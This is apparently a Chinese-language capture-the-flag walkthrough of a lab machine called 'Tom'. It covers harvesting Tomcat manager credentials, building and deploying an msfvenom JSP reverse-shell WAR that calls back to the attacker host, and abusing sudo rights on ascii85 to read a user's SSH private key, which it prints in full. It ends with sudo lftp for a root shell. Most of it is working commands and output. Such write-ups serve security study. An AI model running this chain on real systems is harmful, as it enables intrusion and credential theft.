
8080端口认证错误时会显示一个信息,这里不知道为什么复盘时不跳转了,burpsuite拦截一下
这里会提示在/conf/tomcat-users.xml可以配置密码,没有提示也没事,可以在谷歌上查资料
在shell上查找此文件
(remote) www-data@tom:/opt/tomcat/apache-tomcat-9.0.54$ cd conf
(remote) www-data@tom:/opt/tomcat/apache-tomcat-9.0.54/conf$ cat tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary.
Built-in Tomcat manager roles:
- manager-gui - allows access to the HTML GUI and the status pages
- manager-script - allows access to the HTTP API and the status pages
- manager-jmx - allows access to the JMX proxy and the status pages
- manager-status - allows access to the status pages only
The users below are wrapped in a comment and are therefore ignored. If you
wish to configure one or more of these users for use with the manager web
application, do not forget to remove the <!.. ..> that surrounds them. You
will also need to set the passwords to something appropriate.
-->
<!--
<user username="admin" password="<must-be-changed>" roles="manager-gui"/>
<user username="robot" password="<must-be-changed>" roles="manager-script"/>
-->
<!--
The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<role rolename="admin-gui"/>
<role rolename="manager-gui"/>
<role rolename="manager-jmx"/>
<role rolename="manager-status"/>
<user username="tomcat" password="t0mL1k3$c4t$!!!" roles="admin-gui,manager-script"/>
</tomcat-users>
拿到一个密码,登录

www-data没有编辑context.xml的权限
由于之前/etc/passwd的信息可知,Tomcat是无法直接通过shell登录的
这个密码也和其他用户进行了碰撞,失败后只有查资料,看看有没有其他利用方法


查到一个rce,尝试利用
在tomcat-users.xml中是可写的,并且已经有manager-script权限了,所以符合局限性的要求

┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.10.156 LPORT=1234 -f war -o shell.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
Saved as: shell.war
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ curl --upload-file shell.war -u 'tomcat:t0mL1k3$c4t$!!!' "http://10.10.10.170:8080/manager/text/deploy?path=/shell"
OK - Desplegada aplicación en trayectoria de contexto [/shell]
(remote) www-data@tom:/opt/tomcat/apache-tomcat-9.0.54$ cd webapps/
(remote) www-data@tom:/opt/tomcat/apache-tomcat-9.0.54/webapps$ ls
ROOT examples manager monshell.war revshell.war shell.war
docs host-manager monshell revshell shell
可以看到上传成功,并和manager同级
本地监听并尝试访问
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ pwncat-vl -lp 1234
/home/kali/.local/share/pipx/venvs/pwncat-vl/lib/python3.13/site-packages/zodburi/__init__.py:2: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
from pkg_resources import iter_entry_points
[22:50:07] Welcome to pwncat 🐈! __main__.py:164
[22:50:12] received connection from 10.10.10.170:57622 bind.py:85
[22:50:13] 0.0.0.0:1234: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:969
10.10.10.170:57622: registered new host w/ db manager.py:969
(local) pwncat$
(remote) tomcat@tom:/$ id
uid=1001(tomcat) gid=1001(tomcat) grupos=1001(tomcat)
(remote) tomcat@tom:/$
反弹成功,权限提升为tomcat,上传的文件由tomcat进程处理和创建,执行这些文件时继承了身份,所以反弹获得了tomcat权限
(remote) tomcat@tom:/$ id
uid=1001(tomcat) gid=1001(tomcat) grupos=1001(tomcat)
(remote) tomcat@tom:/$ sudo -l
Matching Defaults entries for tomcat on tom:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tomcat may run the following commands on tom:
(nathan) NOPASSWD: /usr/bin/ascii85
(remote) tomcat@tom:/$
sudo -l:显示可以用nathan身份执行ascii85
(remote) tomcat@tom:/$ /usr/bin/ascii85 --help
Usage: ascii85 [OPTIONS] [FILE]
Encodes or decodes FILE or STDIN using Ascii85 and writes to STDOUT.
-w, --wrap COLUMN Wrap lines at COLUMN. Default is 80, use 0 for no wrapping
-d, --decode Decode the input
-h, --help Display this help and exit
--version Output version information
可以使用该程序对指定文件进行编码和解码,也就是说,既然可以用nathan的身份执行,那我们也可以使用这个程序读取到nathan的家目录里那些我们本读取不到的文件
(remote) tomcat@tom:/$ cd /home/nathan
bash: cd: /home/nathan: Permiso denegado
尝试读取私钥
(remote) tomcat@tom:/tmp$ sudo -u nathan /usr/bin/ascii85 /home/nathan/.ssh/id_rsa>a.txt
(remote) tomcat@tom:/tmp$ cat a.txt
<~/M/P+/ODlr8PUC+;aDO&;FsnT<(.p&79M2o/M/O]9h@oFDg+c>5s\.25uC':G^"4S2f`G;:LQ_<:bP
.,BN]Xi7X&iQASZ$VEb\KJ2,@"CCJ7\]79+7`AQ;5S$?]lp7m][`<EaNG@p2N><\mBB7RhS]1j;PN=#3
<Z;-%C,H$O*]9P$^O1O*J$E_A)X5rNIZ=A(q6E^M[03!rbh>%]`cH;5tD;)D3t13Rh50f2p)@RY*9G]7
IU94Vg];_M3m8jQW?Bj*>`6rn;:;fcMR;cm^I7T".tASqiM6Vg[#GY1P(8O[E=;J.maE-+i`B/+R>=(>
]48Qn&CH9sB)Gqq]W5u:?L1cI'Z920"cFAcsp:3oW[:f_WE<cgiFH=M7k7Wq70A8O1ZGYDUVBie;D1e)
In:3gGPDH/2b=ZB5k2KDo<<_Q2)@q&k<<AA0#H"qUp02=0($<8il;Fl(DA2@.A;K[.Y6$?jY=%6)%<C_
"L2gB%RF>$O/FuN8i6pX[96:#N]6:!n?2+MM#:J`]bDGt=pD@0oeH7Ld+2L7bg:18<I:I@'>Bh:'S@l@
gpF&#Y"BfBX<G=GVG:fB&HE&LlR1gsI30P5E8G"=Jf0j/L.0Mi*p@ru=&7W;fnBf'mSAhS'V0hHUJ;Ij
`Y1fdaI5qt<%AlD$5.sFTBG>(YHF`oQ?9i=M>6>&/8ECMHZ0lg%s<FJ:1D*`>)1e_Uo3%o,e2cj!62J#
NX:H1j=G>N9g=(5-NH>QeF@r4+t8Ru"$2`+W:95$_&:eN]JBmN`p$8b@7A7At'G#L_B9lt/C:N9rE<_R
d,8Qf.]G?SrQH>5?)3E^Ga8n_g46o8C26pkH\=@@<cBM*>h;K>91=pe7qDc:aM85D]H=A<IC3,(0\<(g
hBB.J4E854%_1N7YA9Jf1_6uan@D+f%E2GS0VH<"E6B/E[`F";'H.l%Gh;HcD!2)%C1=[bV7:1e3Y1/`
@:FEV\=D,Wl<8Q0=R>'47cCH+>"7V$3eD0f0#9M'J;6=a5/7V?[/=CYqM7Q=*u:/4,0A5#u^Ai)DU95e
QGAp7j!2Hj!31K8Nb=_CZ$CfO>K13ZW-0MuXa=YNd!;L(fPG">D0BLQ!)$;EBtF_Ol1>%hPeDDta;E&V
8s;Fj,d:eso#8OZBkC3=Pm2f2DG.qrEh7WqgW2+)@<6Z?%"6YBOj5r*Ok8d]Zd6<7N*D+ZQ:;b&?Z89-
G0AN3J0H#@bH0PbY^75&1>=%"o;7PdOj05suhGY'c'=#OJqF[Bb]E_o.Y2c0p%7Oq)E=]%b#=#O5]Ap-
!hCM[oU:1S98BgP6a;e'HR95Z^fAk,[$7SRW$6uF]#@n/LT6=P'r2KLQ<BhiXT@5;V>Bi6Wf0h"iTF#7
`Z2/Hi?:eGbCBlm-_DD?<HG;s%d@<X[uB3@Ml2FL##;GLn<;`SB#H;@sI8m,7`$>)q/<`F$`H=B9e=_M
V]1/`+$6qfISG%G\IAn#ImAlU]hEC<NC=E$,lD+8_E3)rg2G]ZtQDe).K9hBAL<XLTlG[Yl7AQ;_u3B0
r@DDG["F@S5Y8U>>kGXFB&93,sj=`.bIF@8#W7nmo;B3/(e6:H32BObUlBK0No@V?*)DKdaQ2-!=*:,-
ci0/,CgCdqr9G=t88;+#@[2HY'HDJ2ZnBJ3ji:IS2l:3KfbH>u;0BJNXY@VnY&11k))H<4lc:io`K9fQ
oTEH+`T=?0PfGUmcJ2J#cf88(M.9.O+7BR4o3=)^iT:eb\MF]MF4.o026C.M2nE\L*Y$9'bM7p&>T;bp
A16ZQg2<%i)fDe`$d3)O7+83o.O6<.r>1GsJNE'ZHpAT;a$DH11*Ce&D42fpop=(X-WFp__^:N\Kk91!
8W0Nh=oB5MZG;-HM9:e+N#=)U&mA91:SC-c$GDI[a213[G8949JEG?Jp1G=,4p;H[m'DH$s52ec91='0
H@0m72B3-A/83GMYH=@%1$GuSEM@899a;E%6*7Pn[CASH6c9J9'm<`28$;IO9!@9QfYCfiJ#F#eGGA7\
\0Akb9^2+gV#8nChF>$,<M6<#I.G[a*15r(H9<ci%p7ko9UH!!^aE*%.+$8!h]/M0Cd6m,B+5p0!%8QJ
,V73G5l=Y23W/M.;~>
成功读取,然后再用该程序进行解码,注意a.txt是Tomcat进程创建的,这里再用sudo -u nathan就没有权限读取了
(remote) tomcat@tom:/tmp$ /usr/bin/ascii85 -d a.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxwsy7rdaOaFyP/BIhYzaFwqVekjOrjRO5OONkLT0EUo5eUG0
udkGBFoUZuVcZKiV3KLFFw84wJ7W3FhQViOyyi5LeG53xeGrK0IA6jWXKA0rC4z8
XWZg6JzN+/Q4Sz2vvJ14VLbElYxpl4KdkvS/WrJAZ8iZ4GDVqbSseZSXhiFQqJen
NCOTpxJIPIEkwRg6PptNag1vcWcbKIZ7GzB2ny2BHAPOJ47/IKMfCtRmpNzMyPVs
VtGhzczGFvFadm52xLcbiWUb4FqaNyfVnU+RY8Ph6rXoVLLncbaIU1hhyjyG/N/Z
U2dRHydd3S5RuvOAvfoWFRiUGps7ximt/Rmv7QIDAQABAoIBAAY5GmmOP/rnSkwn
dgz+316zDQNavWOC7SiI2Mc6cRsNSAi7fiwFVgPS0Sp6Z04aWz0ftavH5Q1Yqf0P
octfqFpb4i4svf/o01Ix6Rdpf4VYDA17ZfSBm+wJ4wLKmuv3TMRH5Bg58qF+V1rO
UaDjmAv84Lid8/mo7WU16eKPO8GMwPqbWbTtzmY9cm6LIdZP74XUKhDbPK6WizTl
4J8dba3vSBjMtkJOqeSVLyDIYXAwZpCzj6B9Yt9JhfOD4c5DCcPXDv/hJsvRrGYZ
UAoStJHOFIXMhi8i3fTKfpg+xnHMp83pzWL4ExDq09mKvJ6NoAzUb8g4WLs+lq+2
5RZBf50CgYEA6Nfio2RxqtvrimSEjISi+Zuafk89yFdi0mzTpLIxaBdYcFgpEXcf
F8M3NNB0dLU7f46cKojVfwff6ZR/3TvCYgSDlUQl2wRe0QlRY0SxRyHpvHOVhEWX
M5quiV0Zhgon7Zop7cGRHBfPOPgIENmjurO7mQ0+iaQFvVx5Cq1CpUMCgYEA2tbJ
tzBVadmJ2/SG+sHr1xe8Owynut0kq0E/dDWD5IF3G3/pWPxI5dW6aauBhqrPD17Q
qF+JhYQIcW6ZTfv46kloBNdoJiBEOScghKn8SfGPZFMjZDn0tcG8PBbu76s0AiNq
a2ksiR0Y1ENns4my5lelPJrjitOfn1vfw8b1aw8CgYAI6DFARNhgS9dfzOaRJYXC
fKRVTpyzbDxYhlc2RqbDL5lver/fbiofU5VqDMtXp5MmFwN8UQ2xtVBodAjMIrwV
2cxaymeUUD98SZn2bStG6FIzpkxC6hKVo8YndQtD6GGMokgWU0BEzdhceoh8dIbh
3nw/p5UL2N1rV/09XlFdVwKBgQCr36XtynhK+h/cMOEScNvZwzqC5h2WFbmHB2fe
zWkZPtVdM8kBqqNWX9ZYx+qi6eRWHhGjK+XGhzxaWpLtPMjyuVSI+OVDjHQIr0JK
73bGXIJSOTnCrgIT/mTojNp8QepHA6nBUok35zJpA8eeqrdnUc7lGoE7t5nWf0Hv
cYOu4QKBgA0YSqgmr4QZHyPGUjWo8MdsHgjAZuncsv2wiYKa/HwYqxwCQCRYnAnT
G7iUoWXqS1vgg8uSk9jX+XAxFyTgLaNFJR7K4F4eBeitTL/L/VRBmRai8aZYxlX3
s9wWdeSGfM9P5JN4JePzZXdjBT+KxbEEA29kVtipG1yByXKxpWtx
-----END RSA PRIVATE KEY-----
ssh登录
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ ssh nathan@10.10.10.170 -i id_rsa
Linux tom 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
nathan@tom:~$ id
uid=1000(nathan) gid=1000(nathan) grupos=1000(nathan)
nathan@tom:~$ sudo -l
Matching Defaults entries for nathan on tom:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nathan may run the following commands on tom:
(root) NOPASSWD: /usr/bin/lftp
nathan@tom:~$
nathan@tom:~$ sudo lftp -c '!/bin/sh'
# id
uid=0(root) gid=0(root) grupos=0(root)
# cd /root
# ls
root.txt
# cat roo
cat: roo: No existe el fichero o el directorio
# cat root.txt
a2780681529284ec485c2d0e0a7f6831
#
提权成功


 浙公网安备 33010602011771号
浙公网安备 33010602011771号